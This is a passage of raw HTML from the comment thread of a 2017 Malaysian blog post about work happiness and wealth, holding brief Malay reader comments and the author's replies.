						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16103"><time datetime="2017-10-19T05:47:23+08:00">October 19, 2017 at 5:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wslm Pn. Rohaizah.</p>
<p>Alhamdulillah.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16103" onclick="return addComment.moveForm( &#039;div-comment-16103&#039;, &#039;16103&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16105" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16105" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.syarifjamil.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/49d143fb5d887312df7a4687c6a04658593597562627f881228b7a5ae84d1ed9?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/49d143fb5d887312df7a4687c6a04658593597562627f881228b7a5ae84d1ed9?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.syarifjamil.com" class="url" rel="ugc external nofollow">Syarif Jamil (SJ)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16105"><time datetime="2017-10-19T08:53:29+08:00">October 19, 2017 at 8:53 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Saya tak sanggup untuk hadapinya selama 30 tahun!!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16105" onclick="return addComment.moveForm( &#039;div-comment-16105&#039;, &#039;16105&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Syarif Jamil (SJ)"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16106" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16106" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16106"><time datetime="2017-10-19T09:38:28+08:00">October 19, 2017 at 9:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kena buat sesuatu dari sekarang. Kita mampu mengubahnya, insyaAllah. 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16106" onclick="return addComment.moveForm( &#039;div-comment-16106&#039;, &#039;16106&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16107" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-16107" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src='https://secure.gravatar.com/avatar/c45edb43556a5fbd1a629e445cf00df7b859a8b796223dfc91fde96195478f20?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/c45edb43556a5fbd1a629e445cf00df7b859a8b796223dfc91fde96195478f20?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></div>						<b class="fn">Aiman Adli</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16107"><time datetime="2017-10-19T11:34:04+08:00">October 19, 2017 at 11:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Assalam en zul<br />
ada kesalahan ejaan sikit pada topik &#8220;Pilih Yang Kita Minat, Bukan Gaji&#8221; perenggan pertama. </p>
<p>berpulang&gt;berpeluang</p>
<p>btw nice artikel</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16107" onclick="return addComment.moveForm( &#039;div-comment-16107&#039;, &#039;16107&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Aiman Adli"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16108" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16108"><time datetime="2017-10-19T12:24:37+08:00">October 19, 2017 at 12:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wslm. Terima kasih atas maklumat tersebut En. Aiman. Saya dah buat pembetulan.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16108" onclick="return addComment.moveForm( &#039;div-comment-16108&#039;, &#039;16108&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16143" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://khajanazimudeen.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/afb0f3368847c90ced1f71de039b6b38f01f983cf729bb93282d4e7ee909361a?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/afb0f3368847c90ced1f71de039b6b38f01f983cf729bb93282d4e7ee909361a?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://khajanazimudeen.com" class="url" rel="ugc external nofollow">Khaja</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16143"><time datetime="2017-10-24T08:13:45+08:00">October 24, 2017 at 8:13 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>sangat menyentuh hati membacanya..</p>
<p>terima kasih atas perkongsian En. Zul..</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16143" onclick="return addComment.moveForm( &#039;div-comment-16143&#039;, &#039;16143&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Khaja"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16146" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16146" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16146"><time datetime="2017-10-24T13:16:15+08:00">October 24, 2017 at 1:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Alhamdulillah. Mudah-mudahan bermanfaat, insyaAllah.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16146" onclick="return addComment.moveForm( &#039;div-comment-16146&#039;, &#039;16146&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16172" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-16172" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src='https://secure.gravatar.com/avatar/d9023239530280341bd97595eb708315a0856586dcc656c37117e3903456f017?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9023239530280341bd97595eb708315a0856586dcc656c37117e3903456f017?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></div>						<b class="fn">MUHAMMAD WAFYRUZZAMAN BIN MUSA</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16172"><time datetime="2017-10-30T10:48:51+08:00">October 30, 2017 at 10:48 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Alhamdulillah tuan, terima kasih atas perkongsian.. Saya gembira dengan kerja saya sekarang, dan dengan gaji pertama saya dapat beli 1gm public gold edisi terhad yang sultan tu hehe</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16172" onclick="return addComment.moveForm( &#039;div-comment-16172&#039;, &#039;16172&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to MUHAMMAD WAFYRUZZAMAN BIN MUSA"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16174" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16174" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16174"><time datetime="2017-10-30T16:52:37+08:00">October 30, 2017 at 4:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Alhamdulillah. Tahniah En. Wafyruzzaman.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16174" onclick="return addComment.moveForm( &#039;div-comment-16174&#039;, &#039;16174&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16176" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16176" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src='https://secure.gravatar.com/avatar/b1de21dac0573cdc6c592449bb5e757f0fc385df4ebcbe036d2e23a45570cf39?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1de21dac0573cdc6c592449bb5e757f0fc385df4ebcbe036d2e23a45570cf39?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></div>						<b class="fn">mazlan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16176"><time datetime="2017-10-30T21:38:28+08:00">October 30, 2017 at 9:38 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Setuju sgt tuan. walaupun sy masih terkial kial dlm usia 4 series tapi sy takkan mengalah .  walaupun dah suntuk masa  atleast sy target by 50 sy akan capai financial freedom dgn izin allah</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16176" onclick="return addComment.moveForm( &#039;div-comment-16176&#039;, &#039;16176&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to mazlan"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16178" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16178" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16178"><time datetime="2017-10-31T07:01:45+08:00">October 31, 2017 at 7:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>InsyaAllah En. Mazlan. Saya doakan Allah berkati usaha En. Mazlan. Amiin ya Allah.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16178" onclick="return addComment.moveForm( &#039;div-comment-16178&#039;, &#039;16178&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16182" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-16182" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src='https://secure.gravatar.com/avatar/815388caafa990bab9cd33d18ad2cd88d91b9fb92b767dc59d5f8ea4e538af22?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/815388caafa990bab9cd33d18ad2cd88d91b9fb92b767dc59d5f8ea4e538af22?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></div>						<b class="fn">Nawwar Nadhirah Azizi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
